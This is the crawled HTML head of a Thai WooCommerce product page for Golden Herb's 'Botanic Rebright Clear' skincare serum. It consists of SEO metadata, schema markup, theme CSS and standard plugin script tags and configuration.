

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/
body_size: 21220
content:
<!DOCTYPE html>
<html lang="th" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>โบทานิค รีไบร์ท เคลียร์ - Golden Herb</title>
	<link rel="canonical" href="https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="โบทานิค รีไบร์ท เคลียร์ - Golden Herb" />
	<meta property="og:description" content="ปริมาณสุทธิ 30 มิลลิลิตร" />
	<meta property="og:url" content="https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/" />
	<meta property="og:site_name" content="Golden Herb" />
	<meta property="article:modified_time" content="2021-05-04T10:45:54+00:00" />
	<meta property="og:image" content="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-โบทานิค-รีไบร์ท-เคลียร์-01.png" />
	<meta property="og:image:width" content="5333" />
	<meta property="og:image:height" content="5333" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ghbeauty.co/ghbeauty/#organization","name":"Golden Herb","url":"https://www.ghbeauty.co/ghbeauty/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ghbeauty.co/ghbeauty/#logo","inLanguage":"th","url":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo.png","contentUrl":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo.png","width":512,"height":512,"caption":"Golden Herb"},"image":{"@id":"https://www.ghbeauty.co/ghbeauty/#logo"}},{"@type":"WebSite","@id":"https://www.ghbeauty.co/ghbeauty/#website","url":"https://www.ghbeauty.co/ghbeauty/","name":"Golden Herb","description":"Web Store","publisher":{"@id":"https://www.ghbeauty.co/ghbeauty/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ghbeauty.co/ghbeauty/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/#primaryimage","inLanguage":"th","url":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-\u0e42\u0e1a\u0e17\u0e32\u0e19\u0e34\u0e04-\u0e23\u0e35\u0e44\u0e1a\u0e23\u0e4c\u0e17-\u0e40\u0e04\u0e25\u0e35\u0e22\u0e23\u0e4c-01.png","contentUrl":"https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/s6204-\u0e42\u0e1a\u0e17\u0e32\u0e19\u0e34\u0e04-\u0e23\u0e35\u0e44\u0e1a\u0e23\u0e4c\u0e17-\u0e40\u0e04\u0e25\u0e35\u0e22\u0e23\u0e4c-01.png","width":5333,"height":5333},{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/#webpage","url":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/","name":"\u0e42\u0e1a\u0e17\u0e32\u0e19\u0e34\u0e04 \u0e23\u0e35\u0e44\u0e1a\u0e23\u0e4c\u0e17 \u0e40\u0e04\u0e25\u0e35\u0e22\u0e23\u0e4c - Golden Herb","isPartOf":{"@id":"https://www.ghbeauty.co/ghbeauty/#website"},"primaryImageOfPage":{"@id":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/#primaryimage"},"datePublished":"2021-04-25T15:59:49+00:00","dateModified":"2021-05-04T10:45:54+00:00","breadcrumb":{"@id":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/","url":"https://www.ghbeauty.co/ghbeauty/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ghbeauty.co/ghbeauty/shop/","url":"https://www.ghbeauty.co/ghbeauty/shop/","name":"Shop"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.ghbeauty.co/ghbeauty/product/botanic-rebright-clear/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Golden Herb &raquo; ฟีด" href="https://www.ghbeauty.co/ghbeauty/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Herb &raquo; ฟีดความเห็น" href="https://www.ghbeauty.co/ghbeauty/comments/feed/" />
<link rel='stylesheet' id='vtprd-front-end-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/pricing-deals-for-woocommerce/core/css/vtprd-front-end-min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='etheme_customizer_frontend_css-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_builder-styles.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builders-global-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/builders-global.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-wpb-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/wpb.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='secondary-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/secondary-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-swatches-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/swatches.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.15.1' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 100px; height : 100px; } .wvs-style-squared .button-variable-item { min-width : 100px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme_customizer_frontend_single_product_css-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/css/etheme_global-single-styles.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-slick-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/css/slick.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/uploads/xstore/kirki-styles.css?ver=1621430322050' type='text/css' media='all' />
<style id='et-options-style-inline-css' type='text/css'>
            .header-main-menu.et_element-top-level .menu {
            margin-right:-5px;
            margin-left:-5px;
            }
                
        @media only screen and (max-width: 992px) {
            .header-wrapper,
            .site-header-vertical {
                display: none;
            }
                    }

        @media only screen and (min-width: 991px) {
            .mobile-header-wrapper {
                display: none;
            }
        }

        @media only screen and (max-width: 992px) {

        .mob-hide {
        display: none;
        }

        .mob-full-width {
        width: 100% !important;
        }

        .mob-full-width-children > * {
        width: 100%;
        }

        .mob-et-content-right .et-mini-content,
        .mob-et-content-right .ajax-search-form .ajax-results-wrapper {
        left: auto;
        right: 0;
        }

        .mob-et-content-left .et-mini-content,
        .mob-et-content-left .ajax-search-form .ajax-results-wrapper {
        right: auto;
        left: 0;
        }

        /* alignments on mobile */

        .mob-align-start {
        text-align: start;
        }

        .mob-align-center {
        text-align: center;
        }

        .mob-align-end {
        text-align: end;
        }

        .mob-align-justify {
        text-align: justify;
        }

        /* justify content */
        .mob-justify-content-start {
        justify-content: flex-start;
        text-align: start
        }
        .mob-justify-content-end {
        justify-content: flex-end;
        text-align: end
        }
        .mob-justify-content-center {
        justify-content: center;
        text-align: center
        }
        .mob-justify-content-between {
        justify-content: space-between;
        }
        .mob-justify-content-around {
        justify-content: space-around;
        }
        .mob-justify-content-inherit {
        justify-content: inherit;
        text-align: inherit
        }

        .mob-flex-wrap {
        flex-wrap: wrap;
        }
        }

        @media only screen and (min-width: 993px) {
        .dt-hide {
        display: none;
        }
        }
        
        
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0" id="woocommerce-confirm-payment-jquery-form-js"></script>
<script type="text/javascript" id="woocommerce-confirm-payment-js-extra">
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","check_order_nonce":"78cc3ea1ab","current_date":"15-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0" id="woocommerce-confirm-payment-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ghbeauty.co\/ghbeauty\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","checkCart":"Please check your <a href='https:\/\/www.ghbeauty.co\/ghbeauty\/cart\/'>cart.<\/a>","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductNotify":"","variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"builders":{"is_wpbakery":true},"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"mini_cart_progress":true,"is_single_product_builder":"1","mini_cart_content_quantity_input":true,"sidebar_widgets_dropdown_limited":false,"widget_show_more_text":"more","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"buy_now_btn":true},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id"},"layoutSettings":{"layout":"wide","is_rtl":false},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"mobHeaderStart":992}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/etheme.min.js?ver=1.0" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","add_to_cart_btn_text":"Add  to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.js?ver=1.0" id="et-woo-swatches-js"></script>
